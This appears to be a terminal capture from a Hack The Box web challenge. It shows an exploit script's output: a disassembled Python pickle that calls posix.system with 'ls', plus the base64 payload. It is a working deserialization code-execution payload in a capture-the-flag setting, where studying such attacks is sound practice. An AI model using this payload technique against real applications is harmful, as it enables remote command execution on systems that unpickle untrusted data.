 ┌──(kali㉿kali)-[~/…/HTB/challenge/web/baby website rick]
└─$ python3 exploit.py
0: ( MARK
1: d DICT (MARK at 0)
2: V UNICODE 'serum'
9: c GLOBAL 'posix system'
23: ( MARK
24: V UNICODE 'ls'
28: t TUPLE (MARK at 23)
29: R REDUCE
30: s SETITEM
31: . STOP
highest protocol among opcodes = 0
Payload: b'KGRwMApWc2VydW0KcDEKY3Bvc2l4CnN5c3RlbQpwMgooVmxzCnAzCnRwNApScDUKcy4='